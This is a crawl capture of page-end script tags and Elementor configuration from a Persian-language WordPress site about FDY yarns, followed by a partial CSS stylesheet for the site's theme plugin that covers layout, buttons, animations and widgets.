<script src="https://harirris.com/wp-content/plugins/crust-core/assets/front/js/vendor/jquery.scroll-to-id.js" id="scroll-to-id-js"></script>
<script src="https://harirris.com/wp-content/plugins/crust-core/assets/front/js/vendor/jarallax.min.js" id="jarallax-js"></script>
<script src="https://harirris.com/wp-content/plugins/crust-core/assets/front/js/vendor/gsap.min.js" id="gsap-js"></script>
<script src="https://harirris.com/wp-content/plugins/crust-core/assets/front/js/vendor/scrolltrigger.min.js" id="gsap-scrltrigger-js"></script>
<script src="https://harirris.com/wp-content/plugins/crust-core/assets/front/js/vendor/EasePack.min.js" id="gsap-EasePack-js"></script>
<script src="https://harirris.com/wp-content/plugins/crust-core/assets/front/js/vendor/SplitText.min.js" id="gsap-SplitText-js"></script>
<script src="https://harirris.com/wp-content/plugins/crust-core/assets/front/js/vendor/crust-gsap.js" id="crust-gsap-js"></script>
<script src="https://harirris.com/wp-content/plugins/crust-core/assets/front/js/vendor/swiper.js" id="swiper-js"></script>
<script src="https://harirris.com/wp-content/plugins/crust-core/assets/front/js/vendor/jquery.waypoints.js" id="waypoints-js"></script>
<script src="https://harirris.com/wp-content/plugins/crust-core/assets/front/js/vendor/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script id="crust-core-js-extra">
var crust_core = {"ajaxurl":"https://harirris.com/wp-admin/admin-ajax.php"};
//# sourceURL=crust-core-js-extra
</script>
<script src="https://harirris.com/wp-content/plugins/crust-core/assets/front/js/script.js" id="crust-core-js"></script>
<script src="https://harirris.com/wp-content/themes/dms/lib/assets/js/script.js" id="crust-script-js"></script>
<script src="https://harirris.com/wp-content/plugins/crust-core/includes/wpbakery/assets/front/js/script.js" id="crust-wpb-js"></script>
<script src="https://harirris.com/wp-content/plugins/crust-core/includes/elementor/assets/js/script.js" id="crust-elementor-js"></script>
<script src="https://harirris.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="crust-woocommerce-js-extra">
var crust_woo = {"ajaxurl":"https://harirris.com/wp-admin/admin-ajax.php"};
//# sourceURL=crust-woocommerce-js-extra
</script>
<script src="https://harirris.com/wp-content/themes/dms/lib/assets/js/vendor/woo.js" id="crust-woocommerce-js"></script>
<script src="https://harirris.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.6.5.1" id="jquery-cookie-js"></script>
<script src="https://harirris.com/wp-content/plugins/crust-core/assets/front/js/vendor/particles.min.js" id="crust-particles-js"></script>
<script src="https://harirris.com/wp-content/plugins/crust-core/assets/front/js/vendor/tilt.js" id="jquery-tilt-js"></script>
<script src="https://harirris.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.5" id="elementor-webpack-runtime-js"></script>
<script src="https://harirris.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.5" id="elementor-frontend-modules-js"></script>
<script src="https://harirris.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://harirris.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u0645\u0648\u0628\u0627\u06cc\u0644 \u0628\u0632\u0631\u06af","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062a\u0628\u0644\u062a \u0628\u0632\u0631\u06af","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.5","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/harirris.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":21428,"title":"%D9%86%D8%AE%20%D9%87%D8%A7%DB%8C%20FDY%20%E2%80%93%20%D8%AD%D8%B1%DB%8C%D8%B1%20%D8%B1%DB%8C%D8%B3%20%D8%A7%D8%B1%D9%88%D9%85%DB%8C%D9%87","excerpt":"","featuredImage":"https:\/\/harirris.com\/wp-content\/uploads\/2021\/10\/5f4d31ac373dd5bfb600c1df_Pho-0038.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://harirris.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.5" id="elementor-frontend-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://harirris.com/wp-content/plugins/crust-core/assets/front/css/style.css
body_size: 7756
content:
.secondary-color{

    color: #2f39d3;

}



input[type=submit].secondary-bg:hover{

    background-color: #ff5b4a;

}



.crust-grid-rows-2,

.crust-review-columns-2{

    grid-template-columns: 5fr 5fr;

}



.crust-grid-rows-3,

.crust-review-columns-3{

    grid-template-columns: 3.33333fr 3.33333fr 3.33333fr;

}



.crust-grid-rows-4,

.crust-review-columns-4{

    grid-template-columns: 2.5fr 2.5fr 2.5fr 2.5fr;

}



.crust-grid-rows-5,

.crust-review-columns-5{

    grid-template-columns: 2fr 2fr 2fr 2fr 2fr;

}



.crust-grid-rows-6,

.crust-review-columns-6{

    grid-template-columns: 1.688888fr 1.688888fr 1.688888fr 1.688888fr 1.688888fr 1.688888fr;

}



.form-row.row{

    margin-left: -10px;

    margin-right: -10px;

}



.crust-mouse-parallax{

    transition: .2s;

}



.m-top-20{

    margin-top: 20px;

}



.crust-section-bg,

.crust-inner-bg{

    position: absolute;

    z-index: 0;

    width: 100%;

    height: 100%;

    left: 0;

    top: 0;

    content: "";

    display: block;

    overflow: hidden;

}



.crust-section-bg .crust-apply-anim{

    animation: scale-bg 1.5s ease;

}



.crust-search-form{

    display: flex;

    padding: 7px;

    background-color: #fff;

    border-radius: 50px;

    align-items: center;

}



.crust-search-form .crust-srch-box{

    flex: 1;

}



.crust-search-form .crust-search-field {

    background-color: transparent;

    padding: 0 20px;

    border: 0;

}



.crust-search-form .crust-search-dropdown{

    padding: 0 10px 4px;

    position: relative;

    border-left: 1px #efefef solid;

}



.select2-container{

    font-size: .875rem;

}



.crust-element-crust_cart_icon{

    display: flex;

}



.crust-element-crust_cart_icon.crust-inline-box{

    display: inline-flex;

}



.crust-search-form .select2-container .select2-selection--single{

    border: 0;

    padding: 0;

    background-color: transparent;

}



.crust-search-form .select2-container .select2-selection--single .select2-selection__rendered{

    white-space: nowrap;

}



.crust-search-form .crust-search-submit{

    border-radius: 30px;

    width: 60px;

    height: 30px;

    display: flex;

    border: 0;

    cursor: pointer;

    align-items: center;

    justify-content: center;

}



.crust-search-form .crust-search-submit svg{

    display: block;

    width: 13px;

}



.crust-search-form .crust-search-submit svg path{

    fill: #fff;

}



.crust-vertical-menu .crust-site-navigation > ul > li:last-child > a{

    border-bottom: 0 !important;

}



/* BG Animation */

.crust-rotate-object {

    position: absolute;

    width: 100%;

    height: 100%;

    left: 0;

    top: 0;

    overflow: hidden;

    display: flex;

    justify-content: center;

    align-items: center;

}



.crust-rotate-object img,

.crust-move-rotate{

    animation-name: loadingSpin;

    animation-duration: 40s;

    animation-iteration-count:infinite;

    animation-timing-function:linear;

}



.crust-move-spin{

    animation-name: animation_pulse_circle;

    animation-duration: 3s;

    animation-iteration-count:infinite;

    animation-timing-function:linear;

}



.crust-move-slideup{

    animation-name: animation_slideupdown;

    animation-duration: 3s;

    animation-iteration-count:infinite;

    animation-timing-function:linear;

}



.crust-move-slideright{

    animation-name: animation_slideright;

    animation-duration: 3s;

    animation-iteration-count:infinite;

    animation-timing-function:linear;

}



.crust-move-pulse{

    animation-name: animation_pulse;

    animation-duration: 3s;

    animation-iteration-count:infinite;

    animation-timing-function:linear;

}



.crust-move-element{

    transform-origin: center;

    /*display: inline-block;*/

}



.crust-contact-form .wpcf7-form-control {

    margin-top: 5px;

    margin-bottom: 15px;

}



.crust-sticky-column{

    position: sticky;

    height: max-content;

    top: 30px;

    bottom: auto;

}



.crust-inline-box,

.crust-icon{

    display: inline-block;

    vertical-align: middle;

}



.crust-sticky-header .crust-sticky-column{

    top: 140px

}



.crust_modules-template-default .crust-post-wrapper.col-lg-8{

    flex: 100%;

    max-width: 100%;

}



.crust_modules-template-default .crust-post-block.crust-nav-single{

    display: none;

}



.crust_modules-template-default .crust-single-content{

    padding: 0;

    border: 0;

}



@keyframes fadeInDownCrust {

    from {

        opacity: 0;

        transform: translate3d(0, -30px, 0)

    }

    to {

        opacity: 1;

        transform: none

    }

}



.fadeInDown {

    animation-name: fadeInDownCrust !important;

}



@keyframes fadeInLeftCrust {

    from {

        opacity: 0;

        transform: translate3d(-30px, 0, 0)

    }

    to {

        opacity: 1;

        transform: none

    }

}



.fadeInLeft {

    animation-name: fadeInLeftCrust !important;

}



@keyframes fadeInRightCrust {

    from {

        opacity: 0;

        transform: translate3d(30px, 0, 0)

    }

    to {

        opacity: 1;

        transform: none

    }

}



.fadeInRight {

    animation-name: fadeInRightCrust !important;

}



@keyframes fadeInUpCrust {

    from {

        opacity: 0;

        transform: translate3d(0, 30px, 0)

    }

    to {

        opacity: 1;

        transform: none

    }

}



.fadeInUp {

    animation-name: fadeInUpCrust !important;

}



/* Headings */

.crust-heading{

    position: relative;

    display: inline-block;

}



.crust-heading .head-svg-line{

    position: absolute;

    left: 0;

    top: 90%;

    width: 160px;

    z-index: -1;

}



.crust-heading .head-svg-line path{

    fill: #2f39d3

}



.crust-heading .head-svg-line.head-rectangle{

    height: 5px;

}



.crust-heading .head-svg-img{

    position: absolute;

    right: -30px;

    top: -7px;

    width: 23px;

    z-index: -1;

}



.crust-heading .head-svg-img path{

    fill: #fff

}



p.crust-heading,

span.crust-heading,

div.crust-heading{

    margin: 0 0 .5em

}



span.crust-heading{

    display: inline-block;

}



.crust-heading.crust-heading-with-bg{

    -webkit-background-clip: text;

    -webkit-text-fill-color: transparent;

}



.crust-heading p{

    margin-bottom: 0;

}



.crust-heading-align-center,.crust-heading.centered{

    text-align: center;

}



.crust-heading-align-right,.crust-heading.right{

    text-align: right;

}



.crust-heading.crust-heading-inline-block.centered{

    margin-left: auto;

    margin-right: auto;

}



.crust-heading.crust-heading-inline-block.right{

    margin-left: auto;

    margin-right: 0;

}



.crust-split-line{

    overflow: hidden;

}



/* Badges */

.crust-badge{

    display: inline-flex;

    align-items: center;

    font-size: .9rem;

    font-weight: 600;

    margin: 0;

}



.crust-badge:not(.crust-badge-minimal){

    padding: .5rem .65rem;

    line-height: 1;

    color: #fff;

    background-color: #314054;

    border-radius: 3px;

    /*box-shadow: 0 10px 30px 0 rgba(0,0,0,.14);*/

}



h6.crust-badge{

    font-size: .875rem;

}



.crust-badge.crust-badge-light{

    color: #314054;

    background-color: #eaeef3;

    box-shadow: none;

}



.crust-badge.crust-badge-main{

    background-color: #ff5b4a;

}



.crust-badge.crust-badge-alt{

    background-color: #2f39d3;

}



.crust-badge.crust-badge-gradient{

    color: #fff;

    background-color: #ff5b4a;

    background-image: linear-gradient(90deg,#2f39d3 0%, #ff5b4a 100%);

}



.crust-badge.crust-badge-gradient a{

    color: #fff

}



.badge-line,

.badge-right-line{

    display: inline-block;

    vertical-align: middle;

    position: relative;

    z-index: -1;

}



.elementor-widget .badge-line,

.elementor-widget .badge-right-line{

    z-index: 0;

}



.crust-badge p{

    margin-bottom: 0;

}



.crust-badge .badge-shape{

    display: inline-flex;

    align-items: center;

    margin: 5px 0 0 15px 

}



.crust-badge .badge-shape svg{

    transform: translateY(3px);

}



/* Buttons */

.crust-btn-block{

    width: 100%;

}



.crust-btn::before,

.crust-btn::after {

    position: absolute;

    top: 0;

    left: 0;

    width: 100%;

    height: 100%;

}



.crust-btn.crust-btn-size-xs{

    font-size: 11px;

    padding: .5rem .785rem;

}



.crust-btn.crust-btn-size-sm{

    font-size: 13px;

    padding: .875rem .9rem;

}



.crust-btn.crust-btn-size-lg{

    font-size: 1.2rem;

    padding: 1.4rem 2.5rem;

}



.crust-btn.crust-btn-size-xl{

    font-size: 1.35rem;

    padding: 1.6rem 3.25rem;

}





/* Styles */

/* 1. Underline */

.crust-btn-underline{

    position: relative;

    overflow: hidden;

    transition: all .5s cubic-bezier(0.2,1,0.3,1);

    display: inline-flex;

    align-items: center;

    padding: 0 0 9px;

    z-index: 3;

}



.crust-btn-underline:before{

    content: "";

    position: absolute;

    bottom: 0;

    left: 0;

    width: 100%;

    z-index: 1;

    height: 3px;

    background-color: #e1e6e8;

}



.crust-btn-underline:after{

    content: "";

    position: absolute;

    bottom: 0;

    left: -100%;

    width: 100%;

    z-index: 2;

    height: 2px;

    background-color: #ff5b4a;

    transition: width 2s cubic-bezier(.555,.205,.295,.975);

}



.crust-btn-underline:hover:after{

    animation: underlineHover 2s cubic-bezier(.58,.3,.005,1) 0s 1;

}



.crust-btn-icon{

    text-align: center;

    transition: all .4s ease;

    margin-left: 15px;

    display: inline-flex;

    align-items: center;

    justify-content: center;

}



.crust-btn-underline span span{

    display: flex;

    align-items: center;

}



.crust-btn-icon-right{

    margin: 0 0 0 10px;

}



.crust-btn-icon-left{

    margin: 0 0 0 10px;

}



/* Hover Styles */

/* Hyperion */

.btn-hyperion{

    overflow: hidden;

}

.btn-hyperion span {

    position: relative;

    overflow: hidden;

}



.btn-hyperion:hover > span > span {

    animation: MoveUpInitial 0.2s forwards, MoveUpEnd 0.2s forwards 0.2s;

}



@keyframes MoveUpInitial {

    to {

        transform: translate3d(0,-105%,0);

    }

}



@keyframes MoveUpEnd {

    from {

        transform: translate3d(0,100%,0);

    }

    to {

        transform: translate3d(0,0,0);

    }

}



.btn-hyperion::before {

    content: '';

    background: #000;

    transition: transform 0.3s cubic-bezier(0.7, 0, 0.2, 1);

    transform-origin: 100% 50%;

}



.btn-hyperion:hover::before {

    transform: scale3d(0,1,1);

    transform-origin: 0% 50%;

}



/* Anthe */

.btn-anthe{

    overflow: hidden;

    background: transparent none !important;

}

.btn-anthe::before {

    content: '';

    background: #000;

    -webkit-clip-path: polygon(0% 0%, 100% 0, 100% 50%, 100% 100%, 0% 100%);

    clip-path: polygon(0% 0%, 100% 0, 100% 50%, 100% 100%, 0% 100%);

    transition: clip-path 0.4s cubic-bezier(0.2, 1, 0.8, 1), -webkit-clip-path 0.4s cubic-bezier(0.2, 1, 0.8, 1);

}



.btn-anthe:hover::before {

    background: #000;

    -webkit-clip-path: polygon(0% 0%, 92% 0%, 100% 50%, 92% 100%, 0% 100%);

    clip-path: polygon(0% 0%, 92% 0%, 100% 50%, 92% 100%, 0% 100%);

}



.btn-anthe span {

    position: relative;

    transition: transform 0.4s cubic-bezier(0.2, 1, 0.8, 1);

}



.btn-anthe:hover span {

    transform: translate3d(-5px,0,0);

}



/* Telesto */

.btn-telesto {

    overflow: hidden;

}

.btn-telesto span {

    position: relative;

    z-index: 1;

}



.btn-telesto > span {

    overflow: hidden;

}



.btn-telesto:hover > span > span {

    animation: MoveRightInitial 0.3s forwards, MoveRightEnd 0.2s forwards 0.4s;

}



@keyframes MoveRightInitial {

    to {

        transform: translate3d(105%,0,0);

    }

}



@keyframes MoveRightEnd {

    from {

        transform: translate3d(-100%,0,0);

    }

    to {

        transform: translate3d(0,0,0);

    }

}



.btn-telesto::before,

.btn-telesto::after {

    content: '';

    background: #000;

}



.btn-telesto::before {

    width: 135%;

    -webkit-clip-path: polygon(90% 0%, 100% 50%, 90% 100%, 0% 100%, 0% 0%);

    clip-path: polygon(90% 0%, 100% 50%, 90% 100%, 0% 100%, 0% 0%);

    transform: translate3d(-101%,0,0);

}



.btn-telesto:hover::before {

    transform: translate3d(0,0,0);

    transition: transform 0.6s cubic-bezier(0.7, 0, 0.2, 1);

}



.btn-telesto::after {

    width: 105%;

    transform: translate3d(100%,0,0);

    transition: transform 0.6s cubic-bezier(0.7, 0, 0.2, 1);

}



.btn-telesto:hover::after {

    transform: translate3d(0,0,0);

    transition: transform 0.01s 0.3s cubic-bezier(0.7, 0, 0.2, 1);

}



/* Calyspo */

.btn-calypso {

    overflow: hidden;

}



.btn-calypso span {

    position: relative;

    z-index: 10;

}



.btn-calypso:hover span {

    animation: MoveScaleUpInitial 0.3s forwards, MoveScaleUpEnd 0.3s forwards 0.3s;

}



@keyframes MoveScaleUpInitial {

    to {

        transform: translate3d(0,-105%,0) scale3d(1,2,1);

        opacity: 0;

    }

}



@keyframes MoveScaleUpEnd {

    from {

        transform: translate3d(0,100%,0) scale3d(1,2,1);

        opacity: 0;

    }

    to {

        transform: translate3d(0,0,0);

        opacity: 1;

    }

}



.btn-calypso::before {

    content: '';

    background: #000;

    width: 120%;

    height: 0;

    padding-bottom: 120%;

    top: -110%;

    left: -10%;

    border-radius: 50%;

    transform: translate3d(0,68%,0) scale3d(0,0,0);

}



.btn-calypso:hover::before {

    transform: translate3d(0,0,0) scale3d(1,1,1);

    transition: transform 0.4s cubic-bezier(0.1, 0, 0.3, 1);

}



.btn-calypso::after {

    content: '';

    background: #000;

    transform: translate3d(0,-101%,0);

    transition: transform 0.4s cubic-bezier(0.1, 0, 0.3, 1);

}



.btn-calypso:hover::after {

    transform: translate3d(0,0,0);

    transition-duration: 0.05s;

    transition-delay: 0.4s;

    transition-timing-function: linear;

}



/* Greip */

.btn-greip {

    overflow: hidden;

}



.btn-greip span {

    position: relative;

    overflow: hidden;

}



.btn-greip:hover > span > span {

    animation: MoveUpInitial 0.2s forwards, MoveUpEnd 0.2s forwards 0.2s;

}



.btn-greip::before {

    content: '';

    background: #000;

    width: 100%;

    height: 100%;

    transform-origin: 50% 100%;

    -webkit-clip-path: polygon(0 0, 100% 0, 100% 100%, 0% 100%);

    clip-path: polygon(0 0, 100% 0, 100% 100%, 0% 100%);

    transition: clip-path 0.2s, -webkit-clip-path 0.2s;

    transition-timing-function: cubic-bezier(0.7, 0, 0.2, 1);

}



.btn-greip:hover::before {

    transition-duration: 0.3s;

    -webkit-clip-path: polygon(0 0, 100% 0, 0 0, 0% 100%);

    clip-path: polygon(0 0, 100% 0, 0 0, 0% 100%);

}



/* Bestia */

.crust-btn.btn-bestia {

    background: none;

    padding: 0 !important;

    overflow: visible;

}



.btn-bestia .bestia-bg {

    top: 0;

    left: 0;

    position: absolute;

    width: 100%;

    height: 100%;

    display: block;

    background: #e7e7e7;

    border-radius: 5px;

    overflow: hidden;

    transition: transform 0.4s cubic-bezier(0.1, 0, 0.3, 1);

}



.btn-bestia:hover .bestia-bg {

    transform: scale3d(1.2,1.2,1);

}



.btn-bestia .bestia-bg::before,

.btn-bestia .bestia-bg::after {

    content: '';

    position: absolute;

    background: #000;

}



.btn-bestia .bestia-bg::before {

    width: 110%;

    height: 0;

    padding-bottom: 110%;

    top: 50%;

    left: 50%;

    border-radius: 50%;

    transform: translate3d(-50%,-50%,0) scale3d(0,0,1);

}



.btn-bestia:hover .bestia-bg::before {

    transition: transform 0.4s cubic-bezier(0.1, 0, 0.3, 1);

    transform: translate3d(-50%,-50%,0) scale3d(1,1,1);

}



.btn-bestia .bestia-bg::after {

    top: 0;

    left: 0;

    width: 100%;

    height: 100%;

    opacity: 0;

    transition: opacity 0.3s;

}



.btn-bestia:hover .bestia-bg::after {

    opacity: 1;

    transition-duration: 0.01s;

    transition-delay: 0.3s;

}



.btn-bestia > span {

    position: relative;

    padding: 1rem 2rem;

}



.crust-btn.crust-btn-size-xs.btn-bestia > span{

    padding: .5rem .785rem;

}



.crust-btn.crust-btn-size-sm.btn-bestia > span{

    padding: .875rem .9rem;

}



.crust-btn.crust-btn-size-lg.btn-bestia > span{

    padding: 1.4rem 2.5rem;

}



.crust-btn.crust-btn-size-xl.btn-bestia > span{

    padding: 1.6rem 3.25rem;

}





/* Scale Animation */

.crust-btn.xs-scale:hover{

    transform: scale(1.05, 1.05);

}



.crust-btn.sm-scale:hover{

    transform: scale(1.12, 1.12);

}



.crust-btn.md-scale:hover{

    transform: scale(1.2, 1.2);

}



.crust-btn.lg-scale:hover{

    transform: scale(1.3, 1.3);

}



.crust-btn.xl-scale:hover{

    transform: scale(1.4, 1.4);

}



/* Text Editor */

.crust-text{

    margin-bottom: 2.5rem;

}



.crust-text-lg-sub{

    font-size: 1.25rem;

}



.crust-text-sub{

    font-size: 1.15rem;

}



.crust-section-video video{

    position: absolute;

    width: 100%;

    height: 100%;

    left: 50%;

    top: 50%;

    transform: translate(-50%, -50%);

}



.crust-text-small{

    font-size: .875rem;

}



.crust-text.zero-bottom{

    margin-bottom: 0;

}



.lg-btn-icon{

    font-size: 25px !important;

    margin-right: 8px !important;

}



.rev-btn i{

    vertical-align: middle;

}



.crust-top-nl{

    margin-top: -20px;

}



.square-inputs.crust-top-nl .form-control:not(.dark-input){

    padding: 0 20px;

    height: 55px;

    border-radius: 0;

}



.square-inputs.crust-top-nl input[type=submit].primary-bg {

    margin: 0 0 0 -5px;

    top: -1px;

    height: 55px;

    border-radius: 0;

}



.margin-lft-minus-20{

    margin-left: -20px;

}



/* Custom Crust Widgets */

.widget_crust_core_author{

    text-align: center;

}



.widget_crust_core_author .author-avatar img{

    border-radius: 50%;

    max-width: 60px;

}



.widget_crust_core_author .author-avatar + .author-name{

    display: inline-block;

    margin-top: 1.25rem;

    margin-bottom: 0;

    font-weight: 600;

}



.widget_crust_core_author .author-avatar + .author-description{

    margin-top: .85rem;

    padding: 0 0.75rem;

}



.widget_crust_core_author .author-name + .author-description{

    padding: 0 0.75rem;

}



.widget_crust_core_author .author-description{

    font-size: .875rem;

}



.widget_crust_core_author .author-social-links{

    margin-top: 20px;

}



.widget_crust_core_author .author-social-links > a{

    display: inline-block;

    margin: 0 5px;

    padding: 5px;

}



/* latest tweets */

.crust-tweets-wrap{

    position: relative;

}

.widget_crust_core_tweets iframe{

    display: none !important;

}

.crust-tweets-wrap ol{

    margin: 0;

    padding: 0;

    list-style: none;

}

.crust-tweets-wrap ol li{

    margin: 0;

    padding: 0;

}

.timeline-Tweet-author{

    display: flex;

    align-items: center;

    font-size: 90%;

    margin: 0 10px 15px 0;

}

.timeline-Tweet-author a.TweetAuthor-avatar{

    width: 45px;

    border-radius: 50%;

    overflow: hidden;

    margin-right: 10px;

}

.timeline-Tweet-text{

    overflow: hidden;

    margin-top: .2rem;

    overflow-wrap: break-word;

    word-wrap: break-word;

    word-break: break-all;

    word-break: break-word;

    -webkit-hyphens: auto;

    hyphens: auto;

}

.timeline-Tweet-metadata,

.TweetAuthor-screenName{

    font-size: 85%;

    display: block;

    line-height: 1;

}

.TweetAuthor-name{

    color: #314054;

    font-weight: bold;

}



.crust-tweets-wrap .crust-slide-pagination{

    bottom: auto !important;

    top: 0;

    right: 0 !important;

    left: auto !important;

    width: auto !important;

}



/* Newsletter */

.mc4wp-form-fields label{

    font-size: 0.75rem;

    font-weight: 700;

    margin-top: 0.75rem;

    width: 100%;

}



.crust-site-footer .mc4wp-form .mc4wp-form-fields input[type="submit"]{

    width: 100%;

    margin-top: 5px;

    padding: .65rem 1rem;

    font-size: .875rem;

}



.crust-site-footer .mc4wp-form .mc4wp-form-fields input[type="submit"]:hover{

    background-color: #383838;

}



.crust-site-footer .mc4wp-form-fields input[type="email"]{

    font-size: .875rem;

}



.mc4wp-form-fields .form-control{

    text-align: center;

}



.mc4wp-form-fields .form-control.input-border{

    border: 1px #d8d8d8 solid;

}



.mc4wp-form-fields .form-control.dark-input{

    background-color: #101010;

    border-color: #333;

}



.inline-newsletters{

    width: 100%;

    display: table;

}



.crust-newsletters{

    width: 100%;

}



.crust-site-footer .crust-newsletters .crust-dark-form{

    padding: 40px 30px;

    margin: 0 0 0 -15px;

    background-color: #212121;

    border-radius: 5px;

}



.crust-site-footer .crust-newsletters .crust-light-form{

    background-color: #fff;

    padding: 40px 30px;

    margin: 0 0 0 -15px;

    border-radius: 5px;

    box-shadow: 0 10px 30px 0 rgba(0,0,0,.07);

}



.crust-site-footer .crust-newsletters input[type=email]{

    background-color: transparent;

    border-color: #383838;

}



.crust-site-footer .crust-newsletters .crust-light-form input[type=email]{

    border-color: #ddd;

}



.crust-site-footer .crust-newsletters input[type=submit]{

    background-color: #151515;

    color: #fff

}



.crust-site-footer .crust-newsletters .crust-light-form input[type=submit]{

    background-color: #ddd;

    color: #333;

}



i.crust-nl-icon,

.crust-newsletters h6{

    display: none;

}



.crust-site-footer i.crust-nl-icon{

    font-size: 1.875rem;

    display: block;

    margin-bottom: 20px;

}



.crust-site-footer .crust-newsletters h6{

    display: block;

    margin-bottom: 1rem;

    color: #fff;

}



.crust-site-footer .crust-newsletters .crust-light-form h6{

    color: #333;

}



.inline-newsletters .crust-input-wrapper{

    width: 75%;

    display: inline-block;

}



.crust-newsletters .mc4wp-form-fields{

    display: flex;

    flex-direction: column;

    align-items: baseline;

}



.crust-inline-newsletters .mc4wp-form-fields{

    flex-direction: row;

    align-items: center;

}



.crust-newsletters.btn-full-width input[type="submit"]{

    width: 100%;

}



.inline-newsletters .crust-input-wrapper .form-control{

    text-align: inherit;

}



.inline-newsletters .crust-input-wrapper .form-control:not(.dark-input){

    border-color: #fff;

}



.inline-newsletters input[type=submit].primary-bg{

    display: inline-block;

    width: 25%;

    margin-left: -5px;

    position: relative;

    z-index: 2;

    height: 55px;

    border-radius: 0 3px 3px 0;

}



.crust-inline-nl,

.soon-list .crust-newsletters{

    display: flex;

}



.soon-list input[type="email"]{

    padding: 13px 20px;

}



.soon-list input[type="submit"] {

    margin-left: 7px;

    padding: 13px 30px;

}



.crust-square{

    border-radius: 0 !important;

}



.crust-black-btn{

    background-color: #000 !important;

    color: #fff;

    border: 0;

    border-radius: 0 !important;

    padding: 13px 35px;

    transform: none !important;

}



.crust-inline-nl .nl-txt{

    flex-basis: 70%;

    max-width: 70%;

    margin-right: 5px;

    background-color: transparent;

    border-color: #ABABAB;

}



.crust-sidebar input[type=submit].btn{

    width: 100%;

    margin-top: 8px;

}



.crust-flick-feed{

    display: flex;

    flex-wrap: wrap;

}



.crust-flick-feed[data-columns="1"] a{

    flex-basis: 100%

}



.crust-flick-feed[data-columns="2"] a{

    flex-basis: 50%

}



.crust-flick-feed[data-columns="3"] a{

    flex-basis: 33.333333%

}



.crust-flick-feed[data-columns="4"] a{

    flex-basis: 25%

}



.crust-flick-feed[data-columns="5"] a{

    flex-basis: 20%

}



.crust-flick-feed[data-columns="6"] a{

    flex-basis: 16.66666%

}



/* instagram feed styles */

.instagram_wrap:not(.crust-insta-slider):not(.cols-1) .insta_photo {

    float: left;

}



.instagram_wrap .insta_photo, .instagram_wrap .insta_photo a, .crust-flick-feed a {

    display: block;

    position: relative;

    overflow: hidden;

}



.instagram_wrap .insta_photo a img,

.crust-flick-feed img {

    position: relative;

    z-index: 3;

    width: 100%;

    transition: all .7s cubic-bezier(0,.15,.3,1);

}



.instagram_wrap .insta_photo a:hover img,

.crust-flick-feed a:hover img{

    transform: scale(1.1) rotate(5deg);

    opacity: .8

}



.instagram_wrap[data-resol="thumbnail"] .insta_photo > a > span b {

    display: none;

}



.instagram_wrap a b {

    font-weight: normal;

    width: 50px;

    height: 50px;

    line-height: 50px;

    display: inline-block;

    text-align: center;

    border-radius: 50%;

    margin-right: 5px;

    opacity: 0;

    transform: translateY(50%);

}



.instagram_wrap .insta_photo:hover b {

    transform: translateY(0);

    opacity: 1

}



.instagram_wrap a b:last-child {

    margin-right: 0;

}



.instagram_wrap a b:hover {

    background-color: rgba(0, 0, 0, 0.5);

}



.img_overlay {

    position: absolute;

    top: 50%;

    left: 50%;

    width: 90%;

    height: 90%;

    transform: translate(-50%, -50%);

    background-color: rgba(0, 0, 0, 0.5);

    color: #fff;

    z-index: 9;

    opacity: 0;

}



.img_overlay i {

    margin: 0 5px 0 0;
